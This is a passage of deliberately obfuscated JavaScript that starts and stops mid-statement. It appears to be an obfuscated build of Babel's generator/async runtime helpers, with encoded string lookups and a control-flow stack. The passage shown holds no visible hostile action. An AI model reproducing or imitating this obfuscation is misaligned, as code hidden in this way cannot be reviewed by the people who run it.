vXH(LOH,N0H,fwH){tZ.push(m9H);this[FS()[TG(c3)].call(null,JZ(Nt),U0,WG,wZ)]=Gp(nm,[Vg()[WS(xM)].apply(null,[fUH,bM,JZ(JZ([])),VO]),VVH(LOH),FS()[TG(UD)].apply(null,[SQ,Kc,js,mHH]),N0H,FS()[TG(LD)](JZ(JZ(lv)),tx,xNH,BG),fwH]);DC(xB(typeof Vg()[WS(LD)],PS('',[][[]]))?Vg()[WS(XO)](c2H,qE,hp,bp):Vg()[WS(OS)](qJH,XO,Ks,D7H),this[xB(typeof FS()[TG(mQ)],PS([],[][[]]))?FS()[TG(Mh)].call(null,SQ,bQ,UpH,xw):FS()[TG(lv)](Nz,JZ(JZ(Nt)),Lw,CdH)])&&(this[FS()[TG(xM)](JZ(JZ([])),fr,gR,qR)]=drH);var h3H;return tZ.pop(),h3H=tOH,h3H;}]);var czH;return tZ.pop(),czH=xFH,czH;};var x6H=function(CXH){"@babel/helpers - typeof";tZ.push(MF);x6H=Up(DC(typeof Vg()[WS(xM)],PS([],[][[]]))?Vg()[WS(OS)].apply(null,[z7H,Nt,sS,jr]):Vg()[WS(ws)](EbH,kv,LO,tf),typeof Nm[fG()[LB(DG)](sF,EkH)])&&Up(xB(typeof fG()[LB(Sx)],PS([],[][[]]))?fG()[LB(bM)].call(null,nK,cJH):fG()[LB(nG)].call(null,RVH,hnH),typeof Nm[fG()[LB(DG)].apply(null,[sF,EkH])][Vg()[WS(xM)](mAH,ph,fr,VO)])?function(wzH){return XZH.apply(this,[L7,arguments]);}:function(jwH){return XZH.apply(this,[jY,arguments]);};var BOH;return tZ.pop(),BOH=x6H(CXH),BOH;};var CcH=function(){"use strict";var V6H=function(gX,fw,ED){return ff.apply(this,[JT,arguments]);};var AXH=function(c1H,d0H,FVH,jOH){tZ.push(lKH);var pFH=d0H&&YX(d0H[Vg()[WS(Mv)](jC,gr,Ys,M1)],PfH)?d0H:PfH;var UwH=Nm[xB(typeof Vg()[WS(pLH)],PS([],[][[]]))?Vg()[WS(DG)](fx,gr,tX,UG):Vg()[WS(OS)].apply(null,[ljH,O2,qE,VV])][Vg()[WS(I8)](jS,bQ,RQ,Rf)](pFH[Vg()[WS(Mv)](jC,JZ(JZ(Nt)),sS,M1)]);var kwH=new k6H(jOH||[]);wwH(UwH,Vg()[WS(Mh)].call(null,QS,sF,ws,s2),Gp(nm,[xB(typeof FS()[TG(DUH)],PS([],[][[]]))?FS()[TG(T6)](JZ(JZ({})),qE,tq,Ys):FS()[TG(lv)].apply(null,[sS,Qn,pSH,mHH]),WwH(c1H,FVH,kwH)]));var nzH;return tZ.pop(),nzH=UwH,nzH;};var PfH=function(){};var z6H=function(){};var GOH=function(){};var lwH=function(CFH,FwH){function DBH(KBH,gOH,jBH,D3H){var GBH=qwH(gA,[CFH[KBH],CFH,gOH]);tZ.push(FV);if(xB(Ox()[jx(GB)](O2,ln,FV,FtH,GB,m8),GBH[Vg()[WS(xb)](RKH,JZ(JZ([])),Nq,OS)])){var wDH=GBH[FS()[TG(xM)](wh,GB,lPH,qR)],l1H=wDH[DC(typeof FS()[TG(ZX)],PS('',[][[]]))?FS()[TG(lv)].apply(null,[An,T6,I4H,hdH]):FS()[TG(T6)](Ks,cs,G4H,Ys)];var WXH;return WXH=l1H&&Up(Vg()[WS(fC)].call(null,SYH,wh,wh,JX),x6H(l1H))&&TpH.call(l1H,Yp()[PV(GB)].call(null,D0,Sn,wh,Mv,GB,Mp))?FwH[FS()[TG(Mn)](Rf,JZ(JZ({})),dC,E0)](l1H[Yp()[PV(GB)].call(null,D0,Sn,JZ(JZ([])),Mv,Kc,bQ)])[Zr()[NQ(lQ)].apply(null,[Zt,bmH,An,FtH,JZ([]),Nz])](function(S6H){tZ.push(Ir);DBH(Vg()[WS(XO)](k6,s2,bB,bp),S6H,jBH,D3H);tZ.pop();},function(wOH){tZ.push(VO);DBH(Ox()[jx(GB)].call(null,Nt,ws,FV,Z2,GB,JZ(lv)),wOH,jBH,D3H);tZ.pop();}):FwH[FS()[TG(Mn)](qE,bQ,dC,E0)](l1H)[Zr()[NQ(lQ)](kv,bmH,An,FtH,JZ(JZ({})),TS)](function(NBH){tZ.push(xw);wDH[xB(typeof FS()[TG(Ys)],PS([],[][[]]))?FS()[TG(T6)].apply(null,[JZ(Nt),TS,gdH,Ys]):FS()[TG(lv)].apply(null,[Nt,O2,VmH,DM])]=NBH,jBH(wDH);tZ.pop();},function(A0H){var P6H;tZ.push(znH);return P6H=DBH(Ox()[jx(GB)].apply(null,[Nq,Xz,FV,ZHH,GB,Df]),A0H,jBH,D3H),tZ.pop(),P6H;}),tZ.pop(),WXH;}D3H(GBH[FS()[TG(xM)](U0,JZ(Nt),lPH,qR)]);tZ.pop();}var xwH;tZ.push(qYH);wwH(this,DC(typeof Vg()[WS(HF)],PS([],[][[]]))?Vg()[WS(OS)].apply(null,[pkH,JZ(JZ([])),tx,DTH]):Vg()[WS(Mh)](A5,JZ(lv),Pr,s2),Gp(nm,[FS()[TG(T6)].apply(null,[JZ(JZ({})),m8,AX,Ys]),function RZH(p0H,pDH){var J1H=function(){return new FwH(function(LXH,GXH){DBH(p0H,pDH,LXH,GXH);});};var N1H;tZ.push(j3);return N1H=xwH=xwH?xwH[Zr()[NQ(lQ)](Tp,bmH,An,BmH,tx,Mv)](J1H,J1H):J1H(),tZ.pop(),N1H;}]));tZ.pop();};var MsH=function(Lr){return ff.apply(this,[Gd,arguments]);};var n6H=function(QQ){return ff.apply(this,[S7,arguments]);};var k6H=function(FDH){tZ.push(LR);this[Vg()[WS(zf)].apply(null,[pz,xr,AM,cs])]=[Gp(nm,[Vg()[WS(bQ)](Hb,E0,An,L6),fG()[LB(fS)].call(null,mv,Al)])],FDH[Vg()[WS(UD)](Uc,Sx,qC,OD)](MsH,this),this[FS()[TG(sF)].call(null,Ys,JZ(JZ(Nt)),Yc,Dw)](JZ(Nt));tZ.pop();};var srH=function(zfH){tZ.push(pKH);if(zfH||DC(FS()[TG(Tt)](JZ(JZ(lv)),BG,ES,Z2),zfH)){var gBH=zfH[npH];if(gBH){var JZH;return tZ.pop(),JZH=gBH.call(zfH),JZH;}if(Up(Vg()[WS(ws)](U2,bQ,tX,tf),typeof zfH[Vg()[WS(XO)].apply(null,[Jv,qh,JZ(JZ(Nt)),bp])])){var JVH;return tZ.pop(),JVH=zfH,JVH;}if(JZ(Nm[FS()[TG(bQ)].apply(null,[Df,Mv,wLH,UG])](zfH[fG()[LB(Nt)].apply(null,[mS,BZ])]))){var kEH=mp(lv),fXH=function h0H(){tZ.push(Mp);for(;G3(++kEH,zfH[fG()[LB(Nt)](mS,wQ)]);)if(TpH.call(zfH,kEH)){var ChH;return h0H[FS()[TG(T6)](Rf,RQ,F2H,Ys)]=zfH[kEH],h0H[Vg()[WS(LD)].call(null,jcH,mS,Hn,Mh)]=JZ(lv),tZ.pop(),ChH=h0H,ChH;}h0H[FS()[TG(T6)].apply(null,[OS,JZ(Nt),F2H,Ys])]=E6H;h0H[Vg()[WS(LD)].call(null,jcH,wh,JX,Mh)]=JZ(Nt);var v1H;return tZ.pop(),v1H=h0H,v1H;};var B1H;return B1H=fXH[Vg()[WS(XO)](Jv,nG,JZ(Nt),bp)]=fXH,tZ.pop(),B1H;}}throw new (Nm[Is()[Xh(Nt)](U1,Tt,RQ,bB,mHH)])(PS(x6H(zfH),Yp()[PV(Tt)](Nq,Zh,sS,B1,GB,Qn)));};tZ.push(Sn);CcH=function m6H(){return WOH;};var E6H;var WOH={};var sBH=Nm[Vg()[WS(DG)](sl,Pr,JZ(JZ(lv)),UG)][Vg()[WS(Mv)](zn,Xz,Sv,M1)];var TpH=sBH[DC(typeof FS()[TG(pF)],PS([],[][[]]))?FS()[TG(lv)].apply(null,[JZ([]),JZ(JZ({})),YvH,E2H]):FS()[TG(mS)](I8,AM,ZQ,Rf)];var wwH=Nm[Vg()[WS(DG)].call(null,sl,qw,m8,UG)][xB(typeof Yp()[PV(Zt)],PS(FS()[TG(Tt)](nr,Sx,A5,Z2),[][[]]))?Yp()[PV(Nt)](lQ,HO,EC,DG,U0,qw):Yp()[PV(OS)](D0,jAH,YO,Mn,m6,ws)]||function(q3H,LZH,kFH){return qwH.apply(this,[jP,arguments]);};var lzH=Up(Vg()[WS(ws)].apply(null,[pb,fr,sF,tf]),typeof Nm[fG()[LB(DG)](sF,DGH)])?Nm[fG()[LB(DG)](sF,DGH)]:{};var npH=lzH[Vg()[WS(xM)](NIH,wh,m8,VO)]||(xB(typeof FS()[TG(Ys)],'undefined')?FS()[TG(Sv)].call(null,p1,p1,lG,Tp):FS()[TG(lv)].apply(null,[cs,Sv,ME,kNH]));var cVH=lzH[DC(typeof FS()[TG(bp)],PS('',[][[]]))?FS()[TG(lv)](JZ(JZ(Nt)),s2,ZJH,NjH):FS()[TG(qw)](JZ(JZ([])),fS,pX,J4H)]||Is()[Xh(Tt)](QcH,GS,Sv,p1,Nt);var BVH=lzH[Zr()[NQ(Nt)](sS,MlH,m6,ECH,BG,LD)]||Vg()[WS(Mn)].call(null,TmH,GS,JZ(lv),qR);try{var mhH=tZ.length;var wZH=JZ([]);V6H({},FS()[TG(Tt)](tx,mf,A5,Z2));}catch(L6H){tZ.splice(OZ(mhH,lv),Infinity,Sn);V6H=function(VOH,SzH,YBH){return qwH.apply(this,[kj,arguments]);};}WOH[Zr()[NQ(m6)].call(null,ph,Nt,An,YvH,Mh,gr)]=AXH;var XfH=Vg()[WS(kv)](R5H,JZ([]),JZ(lv),qh);var BBH=DC(typeof fG()[LB(zw)],'undefined')?fG()[LB(nG)](f6,XqH):fG()[LB(xb)](QB,sl);var rfH=Vg()[WS(YO)](z7H,bB,Ks,Ks);var ApH=Is()[Xh(m6)](mAH,Tt,U0,Rf,E0);var XVH={};var Q0H={};V6H(Q0H,npH,function(){return qwH.apply(this,[Pj,arguments]);});var t0H=Nm[DC(typeof Vg()[WS(Ih)],PS('',[][[]]))?Vg()[WS(OS)](t6,U0,U0,mQ):Vg()[WS(DG)].apply(null,[sl,OS,zf,UG])][fG()[LB(Eg)].call(null,mf,s8H)];var hBH=t0H&&t0H(t0H(srH([])));hBH&&xB(hBH,sBH)&&TpH.call(hBH,npH)&&(Q0H=hBH);var FZH=GOH[Vg()[WS(Mv)](zn,kv,JZ(JZ([])),M1)]=PfH[Vg()[WS(Mv)].call(null,zn,m8,TS,M1)]=Nm[Vg()[WS(DG)](sl,nr,Tt,UG)][xB(typeof Vg()[WS(wS)],PS([],[][[]]))?Vg()[WS(I8)](sCH,sF,nG,Rf):Vg()[WS(OS)](s8H,JZ(JZ([])),mv,RKH)](Q0H);function trH(LFH){tZ.push(Xs);[Vg()[WS(XO)].apply(null,[En,Qn,xb,bp]),xB(typeof Ox()[jx(B1)],PS(FS()[TG(Tt)].apply(null,[nl,Nt,CP,Z2]),[][[]]))?Ox()[jx(GB)].call(null,qw,cs,FV,T6H,GB,UG):Ox()[jx(Tc)].apply(null,[tx,fS,C3,Nr,bmH,LD]),BE()[x0(Tt)].apply(null,[vDH,nG,Nt,q6,mf,Kc])][Vg()[WS(UD)](KDH,Nz,mv,OD)](function(t6H){V6H(LFH,t6H,function(s6H){tZ.push(V2H);var p3H;return p3H=this[Vg()[WS(Mh)](ldH,xr,xb,s2)](t6H,s6H),tZ.pop(),p3H;});});tZ.pop();}function WwH(MZH,sZH,Z3H){var cwH=XfH;return function(brH,FzH){tZ.push(T6);if(DC(cwH,rfH))throw new (Nm[PX()[xO(Nt)](Nt,qC,GB,pR,SQ)])(xB(typeof Is()[Xh(lv)],PS([],[][[]]))?Is()[Xh(lQ)].apply(null,[EB,m8,ph,An,qh]):Is()[Xh(Zt)](xVH,S9H,Tc,Hn,FLH));if(DC(cwH,ApH)){if(DC(Ox()[jx(GB)](JZ(Nt),mv,FV,DQ,GB,Ks),brH))throw FzH;var msH;return msH=Gp(nm,[FS()[TG(T6)].call(null,ws,Tt,dE,Ys),E6H,Vg()[WS(LD)].call(null,zUH,M3,JZ(JZ({})),Mh),JZ(Nt)]),tZ.pop(),msH;}for(Z3H[FS()[TG(Mh)](I8,Ks,lPH,xw)]=brH,Z3H[FS()[TG(xM)].call(null,Kc,O2,fOH,qR)]=FzH;;){var IZH=Z3H[FS()[TG(c3)].call(null,mS,B1,V3,wZ)];if(IZH){var NsH=hXH(IZH,Z3H);if(NsH){if(DC(NsH,XVH))continue;var NhH;return tZ.pop(),NhH=NsH,NhH;}}if(DC(Vg()[WS(XO)](RUH,nG,Zt,bp),Z3H[FS()[TG(Mh)].call(null,JZ(JZ({})),Nt,lPH,xw)]))Z3H[FS()[TG(kv)].call(null,RO,sF,TD,Mv)]=Z3H[fG()[LB(AM)].apply(null,[M1,Ih])]=Z3H[FS()[TG(xM)](TS,JZ(JZ(lv)),fOH,qR)];else if(DC(Ox()[jx(GB)].call(null,xb,Eg,FV,DQ,GB,Nq),Z3H[FS()[TG(Mh)].call(null,JZ(lv),mQ,lPH,xw)])){if(DC(cwH,XfH))throw cwH=ApH,Z3H[FS()[TG(xM)].apply(null,[Df,DG,fOH,qR])];Z3H[fG()[LB(B8)].call(null,wh,ZX)](Z3H[FS()[TG(xM)].call(null,nl,M3,fOH,qR)]);}else DC(BE()[x0(Tt)].apply(null,[hw,nG,Nt,JZ(lv),m6,Fc]),Z3H[FS()[TG(Mh)](JZ(JZ([])),Rf,lPH,xw)])&&Z3H[Vg()[WS(sF)](WNH,SQ,JZ({}),TS)](BE()[x0(Tt)].apply(null,[hw,nG,Nt,lv,zf,JZ(lv)]),Z3H[FS()[TG(xM)](Mp,JZ(Nt),fOH,qR)]);cwH=rfH;var rFH=qwH(gA,[MZH,sZH,Z3H]);if(DC(Vg()[WS(c3)](qmH,bM,YO,Jz),rFH[Vg()[WS(xb)].apply(null,[MGH,lv,hp,OS])])){if(cwH=Z3H[xB(typeof Vg()[WS(VO)],PS([],[][[]]))?Vg()[WS(LD)](zUH,JZ({}),E0,Mh):Vg()[WS(OS)](sUH,JZ(Nt),JZ(JZ([])),N4H)]?ApH:BBH,DC(rFH[FS()[TG(xM)].apply(null,[pV,CS,fOH,qR])],XVH))continue;var L0H;return L0H=Gp(nm,[FS()[TG(T6)](zf,JZ(JZ(lv)),dE,Ys),rFH[FS()[TG(xM)](hp,Pr,fOH,qR)],xB(typeof Vg()[WS(I3)],PS('',[][[]]))?Vg()[WS(LD)](zUH,JZ([]),bQ,Mh):Vg()[WS(OS)].apply(null,[N4H,mQ,JZ(JZ(lv)),bfH]),Z3H[Vg()[WS(LD)](zUH,Zt,qE,Mh)]]),tZ.pop(),L0H;}DC(Ox()[jx(GB)].call(null,qw,UG,FV,DQ,GB,Pr),rFH[Vg()[WS(xb)](MGH,bQ,Ys,OS)])&&(cwH=ApH,Z3H[FS()[TG(Mh)].apply(null,[JZ(JZ({})),Ks,lPH,xw])]=Ox()[jx(GB)].apply(null,[JZ(JZ([])),Mh,FV,DQ,GB,Xz]),Z3H[xB(typeof FS()[TG(nf)],PS([],[][[]]))?FS()[TG(xM)](fC,tX,fOH,qR):FS()[TG(lv)].apply(null,[Rf,Kc,K0,YdH])]=rFH[FS()[TG(xM)](qh,Mh,fOH,qR)]);}tZ.pop();};}function hXH(IFH,DzH){tZ.push(w6);var COH=DzH[FS()[TG(Mh)].apply(null,[XO,qw,m0,xw])];var fzH=IFH[Vg()[WS(xM)](pp,wh,fS,VO)][COH];if(DC(fzH,E6H)){var bpH;return DzH[FS()[TG(c3)](Sv,TS,SZ,wZ)]=null,DC(Ox()[jx(GB)].apply(null,[Sv,B1,FV,l5H,GB,Pr]),COH)&&IFH[xB(typeof Vg()[WS(T1)],'undefined')?Vg()[WS(xM)].apply(null,[pp,AM,JZ([]),VO]):Vg()[WS(OS)].call(null,kv,Sx,ws,jCH)][BE()[x0(Tt)].apply(null,[PIH,nG,Nt,RO,ws,Sv])]&&(DzH[FS()[TG(Mh)].call(null,tx,kv,m0,xw)]=BE()[x0(Tt)](PIH,nG,Nt,tx,Mh,OS),DzH[FS()[TG(xM)](T6,lv,NtH,qR)]=E6H,hXH(IFH,DzH),DC(Ox()[jx(GB)](JZ(JZ([])),lQ,FV,l5H,GB,Tp),DzH[FS()[TG(Mh)](JZ(JZ(Nt)),JZ(JZ({})),m0,xw)]))||xB(BE()[x0(Tt)](PIH,nG,Nt,JX,BG,ln),COH)&&(DzH[FS()[TG(Mh)](mQ,JZ(JZ(lv)),m0,xw)]=Ox()[jx(GB)](FO,qC,FV,l5H,GB,xM),DzH[xB(typeof FS()[TG(m6)],'undefined')?FS()[TG(xM)](DG,q6,NtH,qR):FS()[TG(lv)](U0,B1,X1,w4H)]=new (Nm[Is()[Xh(Nt)].call(null,SpH,Tt,I8,ws,mHH)])(PS(PS(FS()[TG(YO)](FO,mv,A5,M1),COH),FS()[TG(XO)].call(null,JZ({}),p1,skH,WF)))),tZ.pop(),bpH=XVH,bpH;}var EhH=qwH(gA,[fzH,IFH[Vg()[WS(xM)](pp,JZ(Nt),JZ(Nt),VO)],DzH[FS()[TG(xM)](lQ,cs,NtH,qR)]]);if(DC(Ox()[jx(GB)](JZ(JZ({})),Mv,FV,l5H,GB,JZ(lv)),EhH[Vg()[WS(xb)].call(null,N2H,FO,Mp,OS)])){var FfH;return DzH[FS()[TG(Mh)](JZ({}),Sx,m0,xw)]=Ox()[jx(GB)].apply(null,[Nt,Rf,FV,l5H,GB,qE]),DzH[FS()[TG(xM)].apply(null,[Tc,JZ(JZ([])),NtH,qR])]=EhH[DC(typeof FS()[TG(m6)],PS('',[][[]]))?FS()[TG(lv)](cG,ws,Tc,MD):FS()[TG(xM)](JZ(JZ(Nt)),Kc,NtH,qR)],DzH[FS()[TG(c3)](XO,mv,SZ,wZ)]=null,tZ.pop(),FfH=XVH,FfH;}var spH=EhH[FS()[TG(xM)](O2,Tp,NtH,qR)];var r3H;return r3H=spH?spH[Vg()[WS(LD)](QtH,B1,JZ({}),Mh)]?(DzH[IFH[DC(typeof FS()[TG(ID)],'undefined')?FS()[TG(lv)](Rf,nG,FTH,tJH):FS()[TG(UD)](Tp,nG,EDH,mHH)]]=spH[FS()[TG(T6)](sF,YO,q4H,Ys)],DzH[xB(typeof Vg()[WS(LD)],PS('',[][[]]))?Vg()[WS(XO)].call(null,XM,Mh,JZ({}),bp):Vg()[WS(OS)].apply(null,[dTH,Tp,LO,TFH])]=IFH[FS()[TG(LD)].call(null,JZ(Nt),JZ(JZ({})),Gf,BG)],xB(BE()[x0(Tt)](PIH,nG,Nt,JX,LD,bM),DzH[FS()[TG(Mh)](TS,sS,m0,xw)])&&(DzH[FS()[TG(Mh)].call(null,JZ(JZ({})),JZ(Nt),m0,xw)]=Vg()[WS(XO)].call(null,XM,JZ({}),ph,bp),DzH[FS()[TG(xM)].call(null,U0,Mh,NtH,qR)]=E6H),DzH[FS()[TG(c3)].apply(null,[Rf,JZ(lv),SZ,wZ])]=null,XVH):spH:(DzH[FS()[TG(Mh)](Sx,tx,m0,xw)]=xB(typeof Ox()[jx(Ks)],PS([],[][[]]))?Ox()[jx(GB)].apply(null,[Ks,OS,FV,l5H,GB,lv]):Ox()[jx(Tc)](sS,RO,kAH,sGH,UX,xM),DzH[FS()[TG(xM)].apply(null,[m8,JZ({}),NtH,qR])]=new (Nm[Is()[Xh(Nt)](SpH,Tt,Pr,tx,mHH)])(xB(typeof Yp()[PV(I8)],'undefined')?Yp()[PV(Mv)].apply(null,[M1,G4H,JZ(JZ({})),hp,gr,bQ]):Yp()[PV(OS)](vW,FqH,B1,RNH,EC,U0)),DzH[FS()[TG(c3)](xM,E0,SZ,wZ)]=null,XVH),tZ.pop(),r3H;}z6H[Vg()[WS(Mv)](zn,Mh,YO,M1)]=GOH;wwH(FZH,FS()[TG(m6)].apply(null,[mS,Pr,sdH,tf]),Gp(nm,[FS()[TG(T6)](m6,DG,jR,Ys),GOH,FS()[TG(ws)].call(null,JZ(JZ([])),E0,ps,IX),JZ(Nt)]));wwH(GOH,FS()[TG(m6)].apply(null,[ln,qC,sdH,tf]),Gp(nm,[FS()[TG(T6)](JZ(Nt),nl,jR,Ys),z6H,FS()[TG(ws)](Sv,mf,ps,IX),JZ(Nt)]));z6H[fG()[LB(Qn)](GM,UxH)]=V6H(GOH,BVH,Vg()[WS(fF)].apply(null,[EG,p1,mv,Ys]));WOH[Vg()[WS(tX)](gg,qE,JZ(JZ(Nt)),B9H)]=function(OVH){tZ.push(ME);var NpH=Up(Vg()[WS(ws)].call(null,Lx,Nq,Nq,tf),typeof OVH)&&OVH[xB(typeof FS()[TG(mHH)],PS('',[][[]]))?FS()[TG(m6)](qh,bQ,r8,tf):FS()[TG(lv)](JZ(Nt),mS,BjH,UNH)];var LpH;return LpH=JZ(JZ(NpH))&&(DC(NpH,z6H)||DC(Vg()[WS(fF)].apply(null,[LG,cG,gr,Ys]),NpH[fG()[LB(Qn)](GM,kS)]||NpH[Yp()[PV(Ks)].call(null,BG,lcH,JZ({}),An,c3,fS)])),tZ.pop(),LpH;};WOH[xB(typeof Vg()[WS(VqH)],'undefined')?Vg()[WS(Pr)](xmH,JZ(JZ(Nt)),JZ(lv),pLH):Vg()[WS(OS)](wUH,An,JZ(JZ(Nt)),ENH)]=function(LEH){tZ.push(GV);Nm[Vg()[WS(DG)].apply(null,[m8H,JZ(JZ(lv)),Ks,UG])][Vg()[WS(xr)](Jg,CS,JZ({}),ID)]?Nm[Vg()[WS(DG)](m8H,JZ(Nt),zf,UG)][Vg()[WS(xr)](Jg,Mp,ph,ID)](LEH,GOH):(LEH[xB(typeof Vg()[WS(Nt)],'undefined')?Vg()[WS(U0)](OC,qh,SQ,mQ):Vg()[WS(OS)](kE,qw,Zt,TFH)]=GOH,V6H(LEH,BVH,Vg()[WS(fF)](pZ,Pr,Rf,Ys)));LEH[xB(typeof Vg()[WS(BG)],PS([],[][[]]))?Vg()[WS(Mv)](ft,qE,Nt,M1):Vg()[WS(OS)](fF,GS,gr,vX)]=Nm[Vg()[WS(DG)](m8H,JZ(Nt),UD,UG)][Vg()[WS(I8)].apply(null,[cq,q6,qC,Rf])](FZH);var LwH;return tZ.pop(),LwH=LEH,LwH;};WOH[fG()[LB(Nz)].call(null,lQ,RIH)]=function(x3H){return qwH.apply(this,[rU,arguments]);};trH(lwH[Vg()[WS(Mv)].apply(null,[zn,GS,T6,M1])]);V6H(lwH[Vg()[WS(Mv)](zn,JZ(lv),Pr,M1)],cVH,function(){return qwH.apply(this,[X5,arguments]);});WOH[Is()[Xh(DG)].apply(null,[FqH,OS,An,Tc,Nz])]=lwH;WOH[Ox()[jx(Tt)](xb,hp,qw,GNH,GB,kv)]=function(P3H,mFH,RFH,xzH,FFH){tZ.push(GF);DC(ZNH(Nt),FFH)&&(FFH=Nm[FS()[TG(ln)](O2,JZ(JZ({})),rC,sX)]);var pfH=new lwH(AXH(P3H,mFH,RFH,xzH),FFH);var QZH;return QZH=WOH[Vg()[WS(tX)].apply(null,[Uq,CS,Hn,B9H])](mFH)?pfH:pfH[xB(typeof Vg()[WS(T6)],PS('',[][[]]))?Vg()[WS(XO)](v8,qh,SQ,bp):Vg()[WS(OS)](EAH,JZ({}),nG,sjH)]()[DC(typeof Zr()[NQ(Kc)],PS([],[][[]]))?Zr()[NQ(nG)].call(null,tx,O2,SkH,jdH,RQ,CS):Zr()[NQ(lQ)](UD,bmH,An,ZW,Xz,JZ([]))](function(TBH){tZ.push(AhH);var xXH;return xXH=TBH[Vg()[WS(LD)].apply(null,[PPH,JZ(JZ({})),M3,Mh])]?TBH[xB(typeof FS()[TG(s2)],PS([],[][[]]))?FS()[TG(T6)](Rf,LD,LnH,Ys):FS()[TG(lv)].call(null,JZ([]),mQ,ldH,RVH)]:pfH[Vg()[WS(XO)](RC,An,c3,bp)](),tZ.pop(),xXH;}),tZ.pop(),QZH;};trH(FZH);V6H(FZH,BVH,Vg()[WS(bB)](DTH,Nq,cs,EB));V6H(FZH,npH,function(){return qwH.apply(this,[vT,arguments]);});V6H(FZH,Vg()[WS(MO)](WqH,B8,JZ(JZ(Nt)),HQ),function(){return qwH.apply(this,[w5,arguments]);});WOH[Vg()[WS(UG)](FPH,JZ(JZ(lv)),gr,Kw)]=function(mfH){return qwH.apply(this,[lJ,arguments]);};WOH[xB(typeof FS()[TG(qt)],PS('',[][[]]))?FS()[TG(zf)](Tc,xb,YB,ID):FS()[TG(lv)].apply(null,[LD,q6,ml,LjH])]=srH;k6H[Vg()[WS(Mv)](zn,c3,MO,M1)]=Gp(nm,[FS()[TG(m6)](JZ(JZ([])),JZ([]),sdH,tf),k6H,FS()[TG(sF)].apply(null,[qC,cG,tGH,Dw]),function M0H(YDH){tZ.push(GR);if(this[FS()[TG(fF)].apply(null,[U0,JZ(Nt),Ig,bp])]=SF[tx],this[Vg()[WS(XO)].apply(null,[AG,JZ(JZ(Nt)),wh,bp])]=SF[tx],this[DC(typeof FS()[TG(kD)],PS([],[][[]]))?FS()[TG(lv)].call(null,q6,JZ(JZ({})),Rf,hUH):FS()[TG(kv)](s2,JZ(lv),A0,Mv)]=this[xB(typeof fG()[LB(xq)],PS([],[][[]]))?fG()[LB(AM)](M1,BxH):fG()[LB(nG)](BUH,NcH)]=E6H,this[Vg()[WS(LD)](KK,qw,JZ([]),Mh)]=JZ(lv),this[FS()[TG(c3)](mQ,Ys,Wb,wZ)]=null,this[FS()[TG(Mh)](Tt,Nz,VmH,xw)]=Vg()[WS(XO)].apply(null,[AG,xM,GB,bp]),this[FS()[TG(xM)](JZ(lv),Nt,NHH,qR)]=E6H,this[Vg()[WS(zf)].apply(null,[Hk,JZ(lv),EB,cs])][Vg()[WS(UD)](VmH,bB,TS,OD)](n6H),JZ(YDH))for(var NXH in this)DC(xB(typeof Vg()[WS(pQ)],PS([],[][[]]))?Vg()[WS(pV)].call(null,dS,JZ({}),zO,gTH):Vg()[WS(OS)](VM,hp,qh,QF),NXH[FS()[TG(Tc)].call(null,wh,JZ(lv),PF,Mn)](Nt))&&TpH.call(this,NXH)&&JZ(Nm[FS()[TG(bQ)].apply(null,[sF,JZ(JZ({})),lSH,UG])](t2H(NXH[xB(typeof fG()[LB(HQ)],PS([],[][[]]))?fG()[LB(qh)](Kc,mpH):fG()[LB(nG)](VX,XM)](lv))))&&(this[NXH]=E6H);tZ.pop();},Ox()[jx(m6)](ws,I8,d0,V2H,An,xb),function(){return qwH.apply(this,[rd,arguments]);},fG()[LB(B8)].apply(null,[wh,gUH]),function w6H(lOH){tZ.push(BUH);if(this[Vg()[WS(LD)](Rx,Tc,JZ(JZ([])),Mh)])throw lOH;var frH=this;function BhH(PBH,m0H){tZ.push(jAH);rsH[DC(typeof Vg()[WS(JX)],'undefined')?Vg()[WS(OS)](lV,TS,JZ(JZ(Nt)),w4H):Vg()[WS(xb)].call(null,RZ,qh,JZ(JZ({})),OS)]=Ox()[jx(GB)].apply(null,[Sx,c3,FV,HjH,GB,Nq]);rsH[FS()[TG(xM)](bQ,Ys,A5,qR)]=lOH;frH[Vg()[WS(XO)](G8,Nq,JZ([]),bp)]=PBH;m0H&&(frH[FS()[TG(Mh)](RQ,JZ(JZ(Nt)),hC,xw)]=Vg()[WS(XO)].call(null,G8,JZ(JZ({})),JZ(Nt),bp),frH[FS()[TG(xM)](qC,mv,A5,qR)]=E6H);var XFH;return tZ.pop(),XFH=JZ(JZ(m0H)),XFH;}for(var JEH=OZ(this[Vg()[WS(zf)].apply(null,[JC,mv,mS,cs])][fG()[LB(Nt)](mS,K2)],SF[lv]);T3(JEH,Nt);--JEH){var pwH=this[Vg()[WS(zf)](JC,gr,bM,cs)][JEH],rsH=pwH[fG()[LB(sS)](fS,ZM)];if(DC(fG()[LB(fS)](mv,Vq),pwH[Vg()[WS(bQ)](X8,Hn,Mn,L6)])){var PFH;return PFH=BhH(FS()[TG(Pr)](m8,mS,VS,fQ)),tZ.pop(),PFH;}if(CHH(pwH[Vg()[WS(bQ)](X8,Rf,Xz,L6)],this[xB(typeof FS()[TG(kh)],'undefined')?FS()[TG(fF)].call(null,tx,tx,pn,bp):FS()[TG(lv)].call(null,JZ([]),T6,sF,NW)])){var KVH=TpH.call(pwH,Vg()[WS(ln)](O7,wh,XO,E0)),ThH=TpH.call(pwH,Ox()[jx(Mv)].call(null,B8,EC,ln,cf,Tc,Mn));if(KVH&&ThH){if(G3(this[FS()[TG(fF)](Nz,Nq,pn,bp)],pwH[Vg()[WS(ln)](O7,tX,bQ,E0)])){var RpH;return RpH=BhH(pwH[Vg()[WS(ln)](O7,mf,Mn,E0)],JZ(Nt)),tZ.pop(),RpH;}if(G3(this[xB(typeof FS()[TG(I5H)],'undefined')?FS()[TG(fF)](mS,Nz,pn,bp):FS()[TG(lv)].apply(null,[Sx,UG,GR,E0])],pwH[xB(typeof Ox()[jx(nG)],PS(xB(typeof FS()[TG(GB)],PS([],[][[]]))?FS()[TG(Tt)](Fc,GB,V4,Z2):FS()[TG(lv)](JZ(lv),Eg,x2H,kh),[][[]]))?Ox()[jx(Mv)].apply(null,[JZ([]),SQ,ln,cf,Tc,I8]):Ox()[jx(Tc)](JZ(JZ({})),mQ,QF,EpH,DnH,mS)])){var GzH;return GzH=BhH(pwH[Ox()[jx(Mv)](hp,Fc,ln,cf,Tc,DG)]),tZ.pop(),GzH;}}else if(KVH){if(G3(this[FS()[TG(fF)](nr,gr,pn,bp)],pwH[Vg()[WS(ln)](O7,An,Ks,E0)])){var U6H;return U6H=BhH(pwH[Vg()[WS(ln)](O7,sS,Eg,E0)],JZ(Nt)),tZ.pop(),U6H;}}else{if(JZ(ThH))throw new 